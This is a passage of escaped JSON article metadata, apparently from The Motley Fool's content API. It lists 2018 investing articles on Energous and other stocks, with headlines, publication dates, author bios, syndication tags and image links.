Sun\"},{\"uuid\":\"4ce61950-17f3-40e3-b8bd-24aad18d10a1\",\"visibility\":100,\"publish_at\":\"2018-12-31T15:00:00Z\",\"created\":\"2018-12-31T15:00:03Z\",\"modified\":\"2018-12-31T15:00:03Z\",\"last_updated\":\"2018-12-31T15:00:03Z\",\"path\":\"/investing/2018/12/31/did-energous-finally-prove-the-bears-wrong.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Did Energous Finally Prove the Bears Wrong?\",\"slug\":\"did-energous-finally-prove-the-bears-wrong\",\"datasource\":null,\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Is its wireless charging technology finally ready for mainstream consumers?\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":288959,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/288959\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=288959\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":202686,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/202686\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=202686\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":222667,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/222667\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=222667\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":203994,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203994\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203994\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":277781,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/277781\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=277781\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"42dbe4ca-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2154,\"fool_uid\":1742809410,\"first_name\":\"Leo\",\"last_name\":\"Sun\",\"username\":\"TMFSunLion\",\"twitter_username\":\"@TMFSunLion\",\"linkedin_url\":\"https://www.linkedin.com/in/leosun\",\"byline\":\"Leo Sun\",\"email\":\"lsun@foolcontractors.com\",\"short_bio\":\"Leo Sun is a contributing Motley Fool stock market analyst who has worked with the company since 2013, covering technology, consumer goods, industrial, and financial sectors. He became a self-made millionaire by age 40 through long-term investing, crediting lessons from Warren Buffett and Peter Lynch. Leo is a regular guest on CNBC Asia providing stock analysis on Chinese technology companies, including Tencent, Baidu, and Alibaba. He previously wrote for InvestorGuide and holds a bachelor’s degree in English from the University of Texas at Austin.\",\"long_bio\":\"Leo Sun is a contributing Motley Fool stock market analyst who has worked with the company since 2013, covering technology, consumer goods, industrial, and financial sectors. He became a self-made millionaire by age 40 through long-term investing, crediting lessons from Warren Buffett and Peter Lynch. Leo is a regular guest on CNBC Asia providing stock analysis on Chinese technology companies, including Tencent, Baidu, and Alibaba. He previously wrote for InvestorGuide and holds a bachelor’s degree in English from the University of Texas at Austin.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1742809410/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1742809410/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2154\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2154\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"603e544a-1f53-11e5-a69e-0050569d4be0\",\"slug\":\"yahoo-money\",\"name\":\"Yahoo\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/603e544a-1f53-11e5-a69e-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=603e544a-1f53-11e5-a69e-0050569d4be0\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/505636/home-about-energous-left_energy.jpg\",\"featured\":false,\"name\":\"Home-About-Energous-Left_energy\",\"url\":\"https://g.foolcdn.com/editorial/images/505636/home-about-energous-left_energy.jpg\"},{\"image\":\"https://g.foolcdn.com/editorial/images/505636/ecosystem-in-home.jpg\",\"featured\":true,\"name\":\"ecosystem-in-home\",\"url\":\"https://g.foolcdn.com/editorial/images/505636/ecosystem-in-home.jpg\"},{\"image\":\"https://g.foolcdn.com/editorial/images/505636/ecosystem-in-office-1.jpg\",\"featured\":false,\"name\":\"ecosystem-in-office-1\",\"url\":\"https://g.foolcdn.com/editorial/images/505636/ecosystem-in-office-1.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/4ce61950-17f3-40e3-b8bd-24aad18d10a1\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/4ce61950-17f3-40e3-b8bd-24aad18d10a1\",\"presentation\":\"https://www.fool.com/investing/2018/12/31/did-energous-finally-prove-the-bears-wrong.aspx\"},\"byline\":\"Leo Sun\"},{\"uuid\":\"438da0f7-5821-4f8e-be12-4f1f8d7678bf\",\"visibility\":100,\"publish_at\":\"2018-12-27T21:32:00Z\",\"created\":\"2018-12-27T21:32:03Z\",\"modified\":\"2018-12-27T21:32:03Z\",\"last_updated\":\"2018-12-27T21:32:03Z\",\"path\":\"/investing/2018/12/27/why-energous-siebert-financial-and-pq-group-holdin.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Why Energous, Siebert Financial, and PQ Group Holdings Jumped Today\",\"slug\":\"why-energous-siebert-financial-and-pq-group-holdin\",\"datasource\":null,\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"On a topsy-turvy day for the market, learn what sent one of these stocks soaring.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":288959,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/288959\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=288959\"}},{\"primary\":true,\"syndicate\":true,\"instrument_id\":339465,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/339465\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=339465\"}},{\"primary\":true,\"syndicate\":true,\"instrument_id\":217047,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/217047\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=217047\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"41f59a6a-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":1494,\"fool_uid\":726979,\"first_name\":\"Dan\",\"last_name\":\"Caplinger\",\"username\":\"TMFGalagan\",\"twitter_username\":null,\"linkedin_url\":\"https://www.linkedin.com/in/dan-caplinger-235b7258/\",\"byline\":\"Dan Caplinger\",\"email\":\"dcaplinger@foolcontractors.com\",\"short_bio\":\"Dan Caplinger is a contributing premium stock analyst and financial planning expert at The Motley Fool. In addition to The Motley Fool, Dan has experience as a tax and estate planning attorney, trust officer, financial planner, and wealth advisory supervisor. He holds a bachelor’s degree in economics from the University of Chicago and a law degree with high honors from the University of Texas School of Law.\",\"long_bio\":\"Dan Caplinger is a contributing premium stock analyst and financial planning expert at The Motley Fool. In addition to The Motley Fool, Dan has experience as a tax and estate planning attorney, trust officer, financial planner, and wealth advisory supervisor. He holds a bachelor’s degree in economics from the University of Chicago and a law degree with high honors from the University of Texas School of Law.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/726979/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/726979/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/1494\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=1494\"}}],\"bureau\":{\"uuid\":\"ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1dbd9e-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"603e544a-1f53-11e5-a69e-0050569d4be0\",\"slug\":\"yahoo-money\",\"name\":\"Yahoo\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/603e544a-1f53-11e5-a69e-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=603e544a-1f53-11e5-a69e-0050569d4be0\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/505601/watt-building.jpg\",\"featured\":true,\"name\":\"WATT building\",\"url\":\"https://g.foolcdn.com/editorial/images/505601/watt-building.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/438da0f7-5821-4f8e-be12-4f1f8d7678bf\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/438da0f7-5821-4f8e-be12-4f1f8d7678bf\",\"presentation\":\"https://www.fool.com/investing/2018/12/27/why-energous-siebert-financial-and-pq-group-holdin.aspx\"},\"byline\":\"Dan Caplinger\"},{\"uuid\":\"2ab56d06-0153-11e8-83d2-0050569d4be0\",\"visibility\":100,\"publish_at\":\"2018-01-24T22:26:22Z\",\"created\":\"2018-01-24T22:26:22Z\",\"modified\":\"2018-01-24T22:26:22Z\",\"last_updated\":\"2018-01-24T22:26:22Z\",\"path\":\"/investing/2018/01/24/why-energous-corporation-stock-soared-today.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Why Energous Corporation Stock Soared Today\",\"slug\":\"why-energous-corporation-stock-soared-today\",\"datasource\":null,\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"The wireless charging company closes its at-the-market equity offering.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":288959,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/288959\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=288959\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"421aaf58-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":1922,\"fool_uid\":415884550,\"first_name\":\"Evan\",\"last_name\":\"Niu\",\"username\":\"XMFNewCow1\",\"twitter_username\":\"@TMFNewCow\",\"linkedin_url\":null,\"byline\":\"Evan Niu, CFA\",\"email\":\"eniu@foolcontractors.com\",\"short_bio\":\"Evan is a Senior Technology Analyst at The Motley Fool. He was previously a Senior Trading Specialist at Charles Schwab, and worked briefly at Tesla. Evan graduated from the University of Texas at Austin, and is a CFA charterholder.\",\"long_bio\":\"Evan is a Senior Technology Analyst at The Motley Fool. He was previously a Senior Trading Specialist at Charles Schwab, and worked briefly at Tesla. Evan graduated from the University of Texas at Austin, and is a CFA charterholder.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/415884550/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/415884550/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/1922\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=1922\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/470505/wattup-farfield-tx-r.jpg\",\"featured\":true,\"name\":\"WattUp-FarField-Tx-r\",\"url\":\"https://g.foolcdn.com/editorial/images/470505/wattup-farfield-tx-r.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/2ab56d06-0153-11e8-83d2-0050569d4be0\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/2ab56d06-0153-11e8-83d2-0050569d4be0\",\"presentation\":\"https://www.fool.com/investing/2018/01/24/why-energous-corporation-stock-soared-today.aspx\"},\"byline\":\"Evan Niu, CFA\"},{\"uuid\":\"d280b554-f0b9-11e7-98dd-0050569d4be0\",\"visibility\":100,\"publish_at\":\"2018-01-05T13:00:00Z\",\"created\":\"2018-01-05T13:00:03Z\",\"modified\":\"2018-01-05T13:00:03Z\",\"last_updated\":\"2018-01-05T13:00:03Z\",\"path\":\"/investing/2018/01/05/forget-cryptocurrencies-youre-better-off-buying-th.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Forget Cryptocurrencies: You're Better Off Buying These 3 Stocks\",\"slug\":\"forget-cryptocurrencies-youre-better-off-buying-th\",\"datasource\":null,\"article_type\":\"roundtable\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Ignore the cryptocurrency mania and buy these stocks instead.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":203219,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203219\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203219\"}},{\"primary\":true,\"syndicate\":true,\"instrument_id\":202799,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/202799\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=202799\"}},{\"primary\":true,\"syndicate\":true,\"instrument_id\":204770,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/204770\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=204770\"}},{\"primary\":true,\"syndicate\":true,\"instrument_id\":288959,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/288959\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=288959\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"43bf54a8-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2369,\"fool_uid\":1727880343,\"first_name\":\"Timothy\",\"last_name\":\"Green\",\"username\":\"TMFBargainBin\",\"twitter_username\":null,\"linkedin_url\":\"https://www.linkedin.com/in/timgreenprofile\",\"byline\":\"Timothy Green\",\"email\":\"tim.green@foolcontractors.com\",\"short_bio\":\"Tim Green is a contributing Motley Fool technology and consumer goods analyst covering companies in AI, cloud computing, retail, and other market sectors. Before The Motley Fool, Tim was in a doctoral program for computational physics. He holds a bachelor’s degree in physics from Rochester Institute of Technology.\",\"long_bio\":\"Tim Green is a contributing Motley Fool technology and consumer goods analyst covering companies in AI, cloud computing, retail, and other market sectors. Before The Motley Fool, Tim was in a doctoral program for computational physics. He holds a bachelor’s degree in physics from Rochester Institute of Technology.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1727880343/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1727880343/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2369\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2369\"}},{\"primary\":false,\"uuid\":\"42c6d0e4-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2102,\"fool_uid\":576783817,\"first_name\":\"Steve\",\"last_name\":\"Symington\",\"username\":\"TMFSSymington\",\"twitter_username\":\"@Steve_Symington\",\"linkedin_url\":null,\"byline\":\"Steve Symington\",\"email\":\"steve.symington@foolcontractors.com\",\"short_bio\":\"A seasoned investor and official Fool since 2013, Steve has written more than 8,000 syndicated articles on investing, the stock market, business strategy and financial analysis. Enjoy his work? Connect with him on Twitter \u0026 Facebook so you don't miss a thing.\",\"long_bio\":\"A graduate of the University of Montana, Steve worked for seven years in the defense \u0026 aerospace industry as a software and sales engineer. But his love for responsible long-term investing and delving into 10-Ks ultimately led him to The Motley Fool, where he's written more than 8,000 syndicated articles on investing, the stock market, business, strategy and finanial analysis. Enjoy his work? Connect with him on Twitter and Facebook so you don't miss a thing.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/576783817/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/576783817/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2102\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2102\"}},{\"primary\":false,\"uuid\":\"42dbe4ca-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2154,\"fool_uid\":1742809410,\"first_name\":\"Leo\",\"last_name\":\"Sun\",\"username\":\"TMFSunLion\",\"twitter_username\":\"@TMFSunLion\",\"linkedin_url\":\"https://www.linkedin.com/in/leosun\",\"byline\":\"Leo Sun\",\"email\":\"lsun@foolcontractors.com\",\"short_bio\":\"Leo Sun is a contributing Motley Fool stock market analyst who has worked with the company since 2013, covering technology, consumer goods, industrial, and financial sectors. He became a self-made millionaire by age 40 through long-term investing, crediting lessons from Warren Buffett and Peter Lynch. Leo is a regular guest on CNBC Asia providing stock analysis on Chinese technology companies, including Tencent, Baidu, and Alibaba. He previously wrote for InvestorGuide and holds a bachelor’s degree in English from the University of Texas at Austin.\",\"long_bio\":\"Leo Sun is a contributing Motley Fool stock market analyst who has worked with the company since 2013, covering technology, consumer goods, industrial, and financial sectors. He became a self-made millionaire by age 40 through long-term investing, crediting lessons from Warren Buffett and Peter Lynch. Leo is a regular guest on CNBC Asia providing stock analysis on Chinese technology companies, including Tencent, Baidu, and Alibaba. He previously wrote for InvestorGuide and holds a bachelor’s degree in English from the University of Texas at Austin.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1742809410/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1742809410/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2154\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2154\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication 